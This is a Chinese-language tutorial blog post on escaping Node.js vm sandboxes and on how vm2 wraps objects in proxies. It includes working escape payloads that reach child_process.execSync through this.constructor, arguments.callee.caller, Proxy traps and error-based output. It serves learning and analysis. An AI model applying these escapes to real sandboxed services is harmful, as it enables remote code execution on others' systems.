前言 vm2在2023年7月已经停止维护了,本文仅用作nodejs沙盒逃逸思路的学习。
vm vm API vm的API比较简单,掌握下面这种即可,它结合了其他API命令。
vm.Script(code):将要执行的code进行预编译
script.runInNewContext():创建和global隔离的作用域(context)当作沙箱,并且执行script的代码
下面是vm使用模板,运行之后可以发现,沙盒内部代码无法访问到沙盒外部变量global.a
1
2
3
4
5
6
7
8
9
10
11
12
const vm = require ('vm' );global .a = 1 ;const cmd = ` (()=>{ a = 2; return a; })(); ` ;const script = new vm.Script (cmd);let result = script.runInNewContext ();console .log (result); console .log (a);
vm逃逸的本质是,想办法获取到context外部的对象,然后利用global.process实现命令执行。

this逃逸 逃逸点:沙盒里的this默认指向context沙盒。
而在沙箱内,this默认就是指向当前作用域,也就是context这个空对象 ,下面通过调试验证这个结论。
1
2
3
4
5
6
7
const vm = require ('vm' );const fs = require ('fs' );const file = `${__dirname} /sandbox.js` ;const script = new vm.Script (fs.readFileSync (file), file);let result = script.runInNewContext ();console .log (result);
1 this .jasper = "is fucking cute" ;
可以看到,我们在沙盒里对this赋值,context这个对象同样会被赋值,验证了我们的猜想。
这会导致一个什么问题呢?逃逸点 。
this 空对象
this.constructor function Object
this.constructor.constructor function Function
实际上,Object.constructor 能取到function Function,是因为Object继承了Function.prototype,而unction.prototype.constructor === Function,具体原因参见原型链污染。
1
2
3
4
5
6
7
8
9
10
11
12
const vm = require ('vm' );const cmd = ` (()=>{ const p = this.constructor.constructor('return process')(); var result = p.mainModule.require('child_process').execSync('whoami').toString(); return result; })(); ` ;const script = new vm.Script (cmd);const context = vm.createContext ();let result = script.runInContext (context);console .log (result);

对于this逃逸,一种修复方案是:将context的原型置为null,这样我们就无法通过原型链获取process了。
1
2
3
4
5
6
7
8
9
10
const vm = require ('vm' );const fs = require ('fs' );const file = `${__dirname} /sandbox.js` ;const script = new vm.Script (fs.readFileSync (file), file);const sandbox = Object .create (null );const context = vm.createContext (sandbox);let result = script.runInContext (context);console .log (result);
下图可以看到,使用这种方式创建的context是没有原型对象的,
caller逃逸 针对this绑定为null的情况,提出的另一种获取外部变量的方式:arguments.callee.caller
toString方式 通过字符串拼接触发result.toString方法,使得caller为外部变量,进而逃逸、rce。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 const vm = require ('vm' );const cmd =`(() => { const a = {} a.toString = function () { const acc = arguments.callee.caller; const p = (acc.constructor.constructor('return process'))(); return p.mainModule.require('child_process').execSync('whoami').toString() } return a })()` ;const script = new vm.Script (cmd);const sandbox = Object .create (null )const context = new vm.createContext (sandbox)let result = script.runInContext (context);console .log ("trigger toString:" +result);
Proxy方式 利用proxy对象的get钩子函数,访问任意属性都会触发get函数,使得caller为外部变量,进而逃逸、rce
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 const vm = require ('vm' );const script = `(()=>{ var proxy = new Proxy({}, { get: function (target, propKey, receiver) { const cc = arguments.callee.caller; const p = (cc.constructor.constructor('return process'))(); return p.mainModule.require('child_process').execSync('whoami').toString(); }, }); return proxy; })();` ;const sandbox = Object .create (null );const context = vm.createContext (sandbox);const proxy = vm.runInContext (script, context);console .log (proxy.fuck );
无回显情况 若沙盒执行后的返回结果不可控/不打印,导致rce不回显,可以利用有try catch的点,通过报错回显。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 const vm = require ('vm' );const script =`(()=>{ var proxy = new Proxy({}, { get: function (target, propKey, receiver) { const cc = arguments.callee.caller; const p = (cc.constructor.constructor('return process'))(); return p.mainModule.require('child_process').execSync('whoami').toString(); }, }); throw proxy; })();` ;try { const sandbox = Object .create (null ); const context = vm.createContext (sandbox); vm.runInContext (script, context); } catch (e) { console .log (e.log ); }
vm2 环境搭建 方法一:直接用npm下载,本人测试过没有问题,比较方便
方法二:Github clone源码,然后回退,这里回退的版本是3.6.5
1
2
git clone https://github.com/patriksimek/vm2.git git reset --hard 7ecabb1

最终的目录结构如下图所示:
源码分析 本节主要分析vm2如何利用Proxy代理,实现对上下文的封装,保证沙盒环境安全。
main.js:底层调用vm的api,实现简单的沙盒执行环境
contextify.js:封装与解封的核心代码
cli.js:以命令行运行vm2的文件,不是重点
sandbox.js:初始化一个沙盒环境,不是重点
分析vm2如何封装沙盒,主要看main.js和contextify.js两个文件。
main.js main.js主要定义了4个类,并且把它们暴露出去:
VM :常用模块,包含vm2这个沙箱的主要逻辑,例如VM.run()方法NodeVM:相比 VM 类多了对模块加载的支持,可以理解为VM的升级版
VMScript:预编译模块
VMError:错误模块
重点关注VM类,它负责沙箱初始化和运行代码。VM#constructor函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
constructor (options = {} ) { super (); this .options = { timeout : options.timeout , sandbox : options.sandbox , compiler : options.compiler || 'javascript' }; const host = {...}; this ._context = vm.createContext (); Reflect .defineProperty (this , '_internal' , { value : vm.runInContext (`(function(require, host) { ${cf} \n})` , this ._context , { filename : `${__dirname} /contextify.js` , displayErrors : false }).call (this ._context , require , host) }); if (this .options .sandbox ) { if ('object' !== typeof this .options .sandbox ) { throw new VMError ("Sandbox must be object." ); } for (let name in this .options .sandbox ) { this ._internal .Contextify .globalValue (this .options .sandbox [name], name); } } }
注意两个点,第一个是11行的host,它包含了一些常用对象,后面会知道,host里是给沙盒使用的外部对象。this._internal。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
run (code ) { if (this .options .compiler !== 'javascript' ) { code = _compileToJS (code, this .options .compiler ); } const script = code instanceof VMScript ? code : new VMScript (code); try { return this ._internal .Decontextify .value (script.compile ()._compiled .runInContext (this ._context , { filename : script.filename , displayErrors : false , timeout : this .options .timeout })); } catch (e) { throw this ._internal .Decontextify .value (e); } }
第9行,它返回的是this._internal.Decontextify.value(代码运行结果),之后会了解到,这是对沙盒里运行的危险代码的返回结果做了一个解封装的操作。
1
2
3
4
5
const {VM , VMScript } = require ('vm2' );const fs = require ('fs' );const file = `${__dirname} /sandbox.js` ;const script = new VMScript (fs.readFileSync (file), file);console .log (new VM ().run (script));

contextify.js contextify.js实际上是代码片段,定义了一系列变量,主要包括两个核心的对象:Contextify 和 Decontextify。


首先看Contextify,它负责在沙盒内部封装对象,根据对象的不同类型,实现了一系列封装对象的方法:
先关注Contextify#value,它根据要封装的对象类型,分发给不同的方法去进行对象的封装:



再看它是如何设置handlers的,它把host.Object.assign({...}, traps, deepTraps)的输出作为handlers其中省略部分是object函数自己设置的钩子函数,traps和deepTraps则是Contextify#objec函数的caller函数设置的钩子函数,而Object.assign的合并规则默认是参数从右向左覆盖:
1 2 3 4 5 6 7 8 9 10 const target = { a : 1 , b : 2 };const source1 = { b : 3 , c : 4 };const source2 = { c : 5 , d : 6 };const result = Object .assign (target, source1, source2);console .log (result);
所以钩子函数的优先级是:deepTraps>traps>自定义。
小结:Contextify对象根据待封装对象的类型,调用对应方法进行封装,每个方法最后都会进入到Contextify#object,它返回封装好的代理对象。封装的本质就是给对象套一层代理,代理对象会设置钩子函数来保障安全。


其次看Decontextify,它负责在沙盒外部解封对象,它同样实现了一系列解封对象的方法:
出于Contextify和Decontextify代码逻辑的对称性,Decontextify只讲一些需要注意的点。
解封为什么还是要封装成proxy?答案在proxy对象的钩子函数的区别上。
小结:Decontextify对象根据待解封对象的类型,调用对应方法进行解封,每个方法最后都会进入到Decontextify#object,它返回解封后的代理对象。解封的本质还是给对象再套一层代理,代理对象会设置钩子函数去除Contextify带来的限制。
最后再看一下文件末尾,主要是把Buffer封装成代理对象,然后返回定义好的Contextify、Decontextify等对象:
1
2
3
4
5
6
7
8
9
10
const LocalBuffer = global .Buffer = Contextify .readonly (host.Buffer , { allocUnsafe : function (size ) { return this .alloc (size) }, allocUnsafeSlow : function (size ) { return this .alloc (size) } }); return { Contextify , Decontextify , Buffer : LocalBuffer }
代码示例 这里通过调试触发Buffer的钩子函数的代码,更好地理解vm2的封装与解封的思路。
1
2
3
4
5
const {VM , VMScript } = require ('vm2' );const fs = require ('fs' );const file = `${__dirname} /sandbox.js` ;const script = new VMScript (fs.readFileSync (file), file);console .log (new VM ().run (script));
1
2
3
let a = Buffer .from ("" ); a.i = () => {}; console .log (a.i );
首先是沙盒的第一行代码,访问Buffer代理对象的from方法,观察会触发哪些hook。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
object(), contextify.js:326 function(), contextify.js:282 value(), contextify.js:449 get(), contextify.js:313 anonymous(), sandbox.js:1 runInContext(), vm:133 run(), main.js:204 anonymous(), escape.js:5 Module._compile(), loader:1376 Module._extensions..js(), loader:1435 Module.load(), loader:1207 Module._load(), loader:1023 executeUserEntryPoint(), run_main:135 anonymous(), run_main_module:28
前面提到过,Contextify#value用于分发待封装的对象,这里获取到from方法后,交由Contextify#value分发:
最后进入Contextify#object,封装并返回from函数的代理对象:

第二个触发的是Contextify#function#apply,它负责在沙盒中调用函数,这里显然是调用刚取到的from方法。
1
2
3
4
5
6
7
8
9
10
11
apply(), contextify.js:288 anonymous(), sandbox.js:1 runInContext(), vm:133 run(), main.js:204 anonymous(), escape.js:5 Module._compile(), loader:1376 Module._extensions..js(), loader:1435 Module.load(), loader:1207 Module._load(), loader:1023 executeUserEntryPoint(), run_main:135 anonymous(), run_main_module:28
可以看到,它先对context、args解封,再运行fnc.apply获取函数实际返回结果,最后再对返回结果进行封装:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
object(), contextify.js:120 function(), contextify.js:81 value(), contextify.js:237 set(), contextify.js:345 anonymous(), sandbox.js:2 runInContext(), vm:133 run(), main.js:204 anonymous(), escape.js:5 Module._compile(), loader:1376 Module._extensions..js(), loader:1435 Module.load(), loader:1207 Module._load(), loader:1023 executeUserEntryPoint(), run_main:135 anonymous(), run_main_module:28

可以看到,代码先对value(匿名函数)解封,然后再赋值给object[key]完成set操作:
由于value是一个函数,通过Decontextify#value分发,会进入Decontextify#function,注意这里的钩子函数
注意到Decontextify的顺序,value->function->object,function会覆盖object的hook:



至此沙盒的第二行代码分析完成,我们发现a.i.constructor===host.Function,似乎可以逃逸出去?
1
2
3
4
5
6
7
8
9
10
11
12
value (), contextify.js :417 get (), contextify.js :271 anonymous (), sandbox.js :3 runInContext (), vm :133 run (), main.js :204 anonymous (), escape .js :5 Module ._compile (), loader :1376 Module ._extensions ..js (), loader :1435 Module .load (), loader :1207 Module ._load (), loader :1023 executeUserEntryPoint (), run_main :135 anonymous (), run_main_module :28
这里最先触发的是Contextify#instance#get,显然是我们获取代理对象a的i属性时触发了getter。
由于value(a.i)在第二行代码运行时保留了缓存,所以直接查询缓存返回:
至此本示例分析完毕。
